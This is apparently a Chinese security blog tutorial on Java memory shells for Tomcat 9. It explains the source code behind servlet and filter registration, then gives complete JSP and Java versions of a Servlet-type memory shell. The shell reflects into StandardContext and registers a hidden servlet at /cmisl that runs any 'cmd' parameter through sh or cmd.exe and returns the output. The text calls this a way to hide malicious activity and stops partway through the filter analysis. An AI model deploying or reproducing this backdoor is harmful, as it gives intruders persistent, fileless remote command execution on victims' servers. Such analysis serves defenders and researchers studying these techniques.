JAVA内存马 内存马(Memory Shell)是一种高级的攻击技术,主要用于在受感染的系统中持久化恶意代码。内存马通常不会将恶意代码写入磁盘,而是将其直接加载到内存中运行,从而避免传统的防病毒软件和检测机制。
传统Web型内存马 环境 JDK1.8.0_65 Tomcat9.0.85
1 2 3 4 5 6 7 8 9 10 11 12 <dependencies > <dependency > <groupId > javax.servlet</groupId > <artifactId > javax.servlet-api</artifactId > <version > 4.0.1</version > </dependency > <dependency > <groupId > javax.servlet.jsp</groupId > <artifactId > jsp-api</artifactId > <version > 2.2</version > </dependency > </dependencies >
调试环境 导入依赖 可以新建一个模块用于分析Tomcat流程,所以我们需要导入tomcat的代码来便于调试。这里用的是用 tomcat-catalina
1 2 3 4 5 6 7 8 <dependencies > <dependency > <groupId > org.apache.tomcat</groupId > <artifactId > tomcat-catalina</artifactId > <version > 9.0.85</version > <scope > provided</scope > </dependency > </dependencies >
启动流程 总结Tomcat的启动过程,可以分为以下几个关键步骤:
初始化 :加载启动类和创建Catalina对象,这是Tomcat的核心管理对象。
配置加载 :读取并解析server.xml和web.xml配置文件,配置Tomcat的基础服务和Web应用参数。
组件初始化 :依次初始化Tomcat的各个核心组件,如Server、Service、Connector、Engine、Host和Context。
服务启动 :启动各个组件,特别是Connector组件,它负责接收和处理客户端请求。
应用部署 :扫描并部署Web应用程序,使其准备好处理请求。
请求处理 :当请求到达时,Tomcat根据URL匹配相应的Context,并将请求转发到对应的Servlet或JSP进行处理。
在Tomcat中,具体负责处理Filter和加载Servlet的Context是StandardContext。我们可以将断点打在org.apache.catalina.util.StandardContext#startInternal方法上。
然后我们一路来到org.apache.catalina.startup.ContextConfig#configureContext,
调用堆栈如下
1 2 3 4 5 6 configureContext:1426 , ContextConfig (org.apache.catalina.startup) webConfig:1340 , ContextConfig (org.apache.catalina.startup) configureStart:991 , ContextConfig (org.apache.catalina.startup) lifecycleEvent:304 , ContextConfig (org.apache.catalina.startup) fireLifecycleEvent:114 , LifecycleBase (org.apache.catalina.util) startInternal:4820 , StandardContext (org.apache.catalina.core)
这个函数比较长,那么我截取其中我们需要的一些片段来解释。首先说一下这段代码的作用,这段代码是用于将Web应用程序的配置(从web.xml,注解等来源)应用到Tomcat的Context对象中。Context对象是Tomcat中表示单个Web应用的核心组件。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
private void configureContext (WebXml webxml) { ...... Iterator var2 = webxml.getContextParams().entrySet().iterator(); for (Entry<String, String> entry : webxml.getContextParams().entrySet()) { context.addParameter(entry.getKey(), entry.getValue()); } ...... for (FilterDef filter : webxml.getFilters().values()) { if (filter.getAsyncSupported() == null ) { filter.setAsyncSupported("false" ); } context.addFilterDef(filter); } for (FilterMap filterMap : webxml.getFilterMappings()) { context.addFilterMap(filterMap); } ...... for (String listener : webxml.getListeners()) { context.addApplicationListener(listener); } ...... for (ServletDef servlet : webxml.getServlets().values()) { Wrapper wrapper = context.createWrapper(); if (servlet.getLoadOnStartup() != null ) { wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue()); } if (servlet.getEnabled() != null ) { wrapper.setEnabled(servlet.getEnabled().booleanValue()); } wrapper.setName(servlet.getServletName()); Map<String,String> params = servlet.getParameterMap(); for (Entry<String, String> entry : params.entrySet()) { wrapper.addInitParameter(entry.getKey(), entry.getValue()); } wrapper.setRunAs(servlet.getRunAs()); Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs(); for (SecurityRoleRef roleRef : roleRefs) { wrapper.addSecurityReference( roleRef.getName(), roleRef.getLink()); } wrapper.setServletClass(servlet.getServletClass()); MultipartDef multipartdef = servlet.getMultipartDef(); if (multipartdef != null ) { long maxFileSize = -1 ; long maxRequestSize = -1 ; int fileSizeThreshold = 0 ; if (null != multipartdef.getMaxFileSize()) { maxFileSize = Long.parseLong(multipartdef.getMaxFileSize()); } if (null != multipartdef.getMaxRequestSize()) { maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize()); } if (null != multipartdef.getFileSizeThreshold()) { fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold()); } wrapper.setMultipartConfigElement(new MultipartConfigElement ( multipartdef.getLocation(), maxFileSize, maxRequestSize, fileSizeThreshold)); } if (servlet.getAsyncSupported() != null ) { wrapper.setAsyncSupported( servlet.getAsyncSupported().booleanValue()); } wrapper.setOverridable(servlet.isOverridable()); context.addChild(wrapper); } for (Entry<String, String> entry : webxml.getServletMappings().entrySet()) { context.addServletMappingDecoded(entry.getKey(), entry.getValue()); } ...... }
可以看到我们这段代码负责了为当前StandardContext添加Servlet,Filter,Listener的定义和映射。如果我们能利用这里的代码。添加了恶意的Servlet,Filter,Listener的映射。在后续将这些恶意组件加载了的话,就可以通过这些组件来命令执行。
Servlet型内存马 Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;@WebServlet("/test") public class TestServlet extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws IOException { resp.getWriter().write("hello world" ); } }
servlet 初始化流程分析通过前面一点分析,可以先看org.apache.catalina.startup.ContextConfig#configureContext 。我们截取servlet相关的代码片段。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 for (ServletDef servlet : webxml.getServlets().values()) { Wrapper wrapper = context.createWrapper(); if (servlet.getLoadOnStartup() != null ) { wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue()); } if (servlet.getEnabled() != null ) { wrapper.setEnabled(servlet.getEnabled().booleanValue()); } wrapper.setName(servlet.getServletName()); Map<String,String> params = servlet.getParameterMap(); for (Entry<String, String> entry : params.entrySet()) { wrapper.addInitParameter(entry.getKey(), entry.getValue()); } wrapper.setRunAs(servlet.getRunAs()); Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs(); for (SecurityRoleRef roleRef : roleRefs) { wrapper.addSecurityReference( roleRef.getName(), roleRef.getLink()); } wrapper.setServletClass(servlet.getServletClass()); MultipartDef multipartdef = servlet.getMultipartDef(); if (multipartdef != null ) { long maxFileSize = -1 ; long maxRequestSize = -1 ; int fileSizeThreshold = 0 ; if (null != multipartdef.getMaxFileSize()) { maxFileSize = Long.parseLong(multipartdef.getMaxFileSize()); } if (null != multipartdef.getMaxRequestSize()) { maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize()); } if (null != multipartdef.getFileSizeThreshold()) { fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold()); } wrapper.setMultipartConfigElement(new MultipartConfigElement ( multipartdef.getLocation(), maxFileSize, maxRequestSize, fileSizeThreshold)); } if (servlet.getAsyncSupported() != null ) { wrapper.setAsyncSupported( servlet.getAsyncSupported().booleanValue()); } wrapper.setOverridable(servlet.isOverridable()); context.addChild(wrapper); } for (Entry<String, String> entry : webxml.getServletMappings().entrySet()) { context.addServletMappingDecoded(entry.getKey(), entry.getValue()); }
可以看出这段代码解析并配置Servlet容器中的Servlet定义和映射。首先,它遍历webxml对象中定义的所有Servlet,并为每个Servlet创建一个Wrapper对象。然后,它设置该Servlet的各种属性,如启动顺序、是否启用、名称、初始化参数、运行角色、安全角色引用、类名、多部分配置以及是否支持异步处理等。最后,它将这些配置好的Wrapper对象添加到上下文中。然后,代码还会遍历webxml中的Servlet映射,并将这些映射添加到上下文中,从而完成Servlet的注册和映射配置。
servlet 装载流程分析我们接着来看一下装载的过程,在刚刚的过程结束后,会回到org.apache.catalina.util.StandardContext#startInternal方法上,然后会调用listenerStart和filterStart函数,启动listener然后再启动filter,最后来到loadOnStartup,这个函数上面注释的意思是加载并初始化所有“启动时加载”的servlet。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 public boolean loadOnStartup (Container children[]) { TreeMap<Integer,ArrayList<Wrapper>> map = new TreeMap <>(); for (Container child : children) { Wrapper wrapper = (Wrapper) child; int loadOnStartup = wrapper.getLoadOnStartup(); if (loadOnStartup < 0 ) { continue ; } Integer key = Integer.valueOf(loadOnStartup); map.computeIfAbsent(key, k -> new ArrayList <>()).add(wrapper); } for (ArrayList<Wrapper> list : map.values()) { for (Wrapper wrapper : list) { try { wrapper.load(); } catch (ServletException e) { getLogger().error( sm.getString("standardContext.loadOnStartup.loadException" , getName(), wrapper.getName()), StandardWrapper.getRootCause(e)); if (getComputedFailCtxIfServletStartFails()) { return false ; } } } } return true ; }
loadOnStartup 函数负责在Servlet容器启动时,按照指定的启动顺序加载并初始化标记为“启动时加载”的Servlet。它首先收集所有具有正的loadOnStartup值的Servlet,并按这些值的顺序存储在TreeMap中。然后,它依次加载这些Servlet,如果在加载过程中遇到ServletException异常,会记录错误日志,并根据配置决定是否将该异常视为致命错误。如果配置了failCtxIfServletStartFails为true,则在遇到加载失败时返回false,表示加载失败;否则,继续加载其他Servlet。如果所有Servlet都成功加载,则返回true。
编写内存马 如果我们想要写一个 Servlet 内存马,需要经过以下步骤:
找到 StandardContext
继承并编写一个恶意 servlet
创建 Wapper 对象
设置 Servlet 的 LoadOnStartUp 的值
设置 Servlet 的 Name
设置 Servlet 对应的 Class
将 Servlet 添加到 context 的 children 中
将 url 路径和 servlet 类做映射
我们可以按照上面流程编写我们的内存马。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 <<%@ page import ="org.apache.catalina.Wrapper" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="javax.servlet.*" %> <%@ page import ="java.io.IOException" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.util.Scanner" %> <% try { ServletContext servletContext = request.getSession().getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); Servlet servlet = new Servlet () { @Override public void init (ServletConfig servletConfig) {} @Override public ServletConfig getServletConfig () { return null ; } @Override public void service (ServletRequest servletRequest, ServletResponse servletResponse) throws IOException { String cmd = servletRequest.getParameter("cmd" ); servletResponse.setCharacterEncoding("GBK" ); if (cmd != null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] commands = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; servletResponse.getWriter().write(output); servletResponse.getWriter().flush(); servletResponse.getWriter().close(); } } @Override public String getServletInfo () { return null ; } @Override public void destroy () {} }; String servletName = "cmisl" ; String servletPath = "/cmisl" ; Wrapper wrapper = standardContext.createWrapper(); wrapper.setName(servletName); wrapper.setServlet(servlet); wrapper.setServletClass(servlet.getClass().getName()); wrapper.setLoadOnStartup(1 ); standardContext.addChild(wrapper); standardContext.addServletMappingDecoded(servletPath, servletName); response.setCharacterEncoding("utf-8" ); response.setContentType("text/html;charset=utf-8" ); out.println("[+]servlet型内存马注入成功<br>" ); out.println("[+]URL: http://localhost:8080/ServletMemoryShell_war_exploded/cmisl" ); } catch (Exception e) {} %>
对应java版本代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 import org.apache.catalina.Wrapper;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import javax.servlet.*;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Field;import java.util.Scanner;@WebServlet("/servletmemoryshell") public class ServletMemoryShell extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { try { ServletContext servletContext = req.getSession().getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); Servlet servlet = new Servlet () { @Override public void init (ServletConfig servletConfig) {} @Override public ServletConfig getServletConfig () {return null ;} @Override public void service (ServletRequest servletRequest, ServletResponse servletResponse) throws IOException { String cmd = servletRequest.getParameter("cmd" ); servletResponse.setCharacterEncoding("GBK" ); if (cmd!=null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )){ isLinux = false ; } String[] commands = isLinux ? new String []{"sh" ,"-c" ,cmd}:new String []{"cmd.exe" ,"/c" ,cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; servletResponse.getWriter().write(output); servletResponse.getWriter().flush(); servletResponse.getWriter().close(); } } @Override public String getServletInfo () {return null ;} @Override public void destroy () {} }; String servletName = "cmisl" ; String servletPath = "/cmisl" ; Wrapper wrapper = standardContext.createWrapper(); wrapper.setName(servletName); wrapper.setServlet(servlet); wrapper.setServletClass(servlet.getClass().getName()); wrapper.setLoadOnStartup(1 ); standardContext.addChild(wrapper); standardContext.addServletMappingDecoded(servletPath,servletName); resp.setCharacterEncoding("utf-8" ); resp.setContentType("text/html;charset=utf-8" ); resp.getWriter().write("[+]servlet型内存马注入成功<br>" ); resp.getWriter().write("[+]URL:http://localhost:8080/ServletMemoryShell_war_exploded/cmisl" ); }catch (Exception e){} } }
为什么需要获取StandardContext 其实前面有提,StandardContext 是 Tomcat 中表示 Web 应用程序上下文的类。通过获取到 StandardContext,可以直接操作该 Web 应用程序的配置。例如,可以添加新的 Servlet、Filter 或其他组件,而无需在文件系统上进行任何操作。这样可以达到隐藏恶意行为的目的。
获取StandardContext的方法 通过 ServletContext 反射获取 1 2 3 4 5 6 7 ServletContext servletContext = request.getSession().getServletContext();Field appctx = servletContext.getClass().getDeclaredField("context" );appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);Field stdctx = applicationContext.getClass().getDeclaredField("context" );stdctx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
通过 Request 对象反射获取 1 2 3 4 Field reqF = request.getClass().getDeclaredField("request" );reqF.setAccessible(true ); Request req = (Request) reqF.get(request);StandardContext standardContext = (StandardContext) req.getContext();
从线程中获取StandardContext,参考Litch1师傅的文章:
https://mp.weixin.qq.com/s/O9Qy0xMen8ufc3ecC33z6A
从MBean中获取,参考54simo师傅的文章:https://scriptboy.cn/p/tomcat-filter-inject/,不过
这位师傅的博客已经关闭了,我们可以看存档:
https://web.archive.org/web/20211027223514/https://scriptboy.cn/p/tomcat-filter-inject/
从spring运行时的上下文中获取,参考 LandGrey@奇安信观星实验室 师傅的文章:
https://www.anquanke.com/post/id/198886
关于Tomcat中的三个Context的理解 关于Tomcat中的三个Context的理解 - (yzddmr6.com)
Filter型内存马 Filter 在 Web 应用中扮演着关卡的角色,客户端的请求在到达 Servlet 之前必须经过 Filter。如果我们能够动态创建一个 Filter 并将其置于过滤器链的最前端,那么这个 Filter 就会最先执行。通过在 Filter 中嵌入恶意代码,我们可以实现命令执行,从而形成内存马。
以下是对相关概念的详细解释:
FilterDef :FilterDef 是过滤器的定义,包含了过滤器的描述信息、名称、实例以及类等。这些信息定义了一个具体的过滤器。相关代码可以在 org/apache/tomcat/util/descriptor/web/FilterDef.java 中找到。
FilterDefs :FilterDefs 是一个数组,用于存放多个 FilterDef。它是过滤器的抽象定义,描述了过滤器的基本信息。
FilterConfigs :FilterConfigs 是 FilterDef 的具体配置实例。我们可以为每个过滤器定义具体的配置参数,以满足系统的需求。
FilterMaps :FilterMaps 用于将 FilterConfigs 映射到具体的请求路径或其他标识上。这样,系统在处理请求时就能够根据请求的路径或标识找到对应的 FilterConfigs,从而确定要执行的过滤器链。
FilterChain :FilterChain 是由多个 FilterConfigs 组成的链式结构,定义了过滤器的执行顺序。在处理请求时,系统会按照 FilterChain 中的顺序依次执行每个过滤器,对请求进行过滤和处理。
Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException;@WebFilter("/test") public class TestFilter implements Filter { public void init (FilterConfig filterConfig) { System.out.println("[+] Filter初始化创建" ); } public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { System.out.println("[+] Filter执行过滤操作" ); filterChain.doFilter(servletRequest, servletResponse); } public void destroy () { System.out.println("[+] Filter已销毁" ); } }
运行之后,控制台输出 [+] Filter初始化创建 ,当我们访问 /test 路由的时候,控制台输出

Filter流程分析 在上面doFilter方法打上断点,可以看到,我们的Filter已经在filterChain了。我们可以往上看看这个filterChain是怎么构建的,关注什么时候我们构建的filter进入filterChain。
1 ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
可以看到ApplicationFilterFactory.createFilterChain这个方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) { if (servlet == null ) { return null ; } ApplicationFilterChain filterChain = null ; if (request instanceof Request) { Request req = (Request) request; if (Globals.IS_SECURITY_ENABLED) { filterChain = new ApplicationFilterChain (); } else { filterChain = (ApplicationFilterChain) req.getFilterChain(); if (filterChain == null ) { filterChain = new ApplicationFilterChain (); req.setFilterChain(filterChain); } } } else { filterChain = new ApplicationFilterChain (); } filterChain.setServlet(servlet); filterChain.setServletSupportsAsync(wrapper.isAsyncSupported()); StandardContext context = (StandardContext) wrapper.getParent(); FilterMap filterMaps[] = context.findFilterMaps(); if (filterMaps == null || filterMaps.length == 0 ) { return filterChain; } DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR); String requestPath = null ; Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR); if (attribute != null ) { requestPath = attribute.toString(); } String servletName = wrapper.getName(); for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersURL(filterMap, requestPath)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { continue ; } filterChain.addFilter(filterConfig); } for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersServlet(filterMap, servletName)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { continue ; } filterChain.addFilter(filterConfig); } return filterChain; }
那么这个方法里我们这里比较关心的代码片段如下
1 2 3 4 5 6 StandardContext context = (StandardContext) wrapper.getParent();FilterMap filterMaps[] = context.findFilterMaps(); ...... ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName());...... filterChain.addFilter(filterConfig);
获取当前 Web 应用程序上下文,从中提取过滤器的映射定义和配置。
根据请求路径和 Servlet 名称匹配相应的过滤器。
将匹配到的过滤器配置添加到过滤器链中,以便在处理请求时按照定义的顺序执行这些过滤器。
其中涉及到的两个方法实现如下
1 2 3 4 5 6 7 8 9 public FilterMap[] findFilterMaps() { return filterMaps.asArray(); } public FilterConfig findFilterConfig (String name) { synchronized (filterDefs) { return filterConfigs.get(name); } }
我们现在的问题就转化为如何添加 filterMap 和 filterConfig 。
其实前面调试环境部分有提到org.apache.catalina.startup.ContextConfig#configureContext方法里面就存在context.addFilterMap(filterMap)
实现代码如下,首先会调用validateFilterMap函数来判断filterMap有没有对应的FilterDef,FilterDef我们也有对应的addFilterDef函数添加。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public void addFilterMap (FilterMap filterMap) { validateFilterMap(filterMap); filterMaps.add(filterMap); fireContainerEvent("addFilterMap" , filterMap); } private void validateFilterMap (FilterMap filterMap) { String filterName = filterMap.getFilterName(); String[] servletNames = filterMap.getServletNames(); String[] urlPatterns = filterMap.getURLPatterns(); if (findFilterDef(filterName) == null ) { throw new IllegalArgumentException (sm.getString("standardContext.filterMap.name" , filterName)); } if (!filterMap.getMatchAllServletNames() && !filterMap.getMatchAllUrlPatterns() && (servletNames.length == 0 ) && (urlPatterns.length == 0 )) { throw new IllegalArgumentException (sm.getString("standardContext.filterMap.either" )); } for (String urlPattern : urlPatterns) { if (!validateURLPattern(urlPattern)) { throw new IllegalArgumentException (sm.getString("standardContext.filterMap.pattern" , urlPattern)); } } }
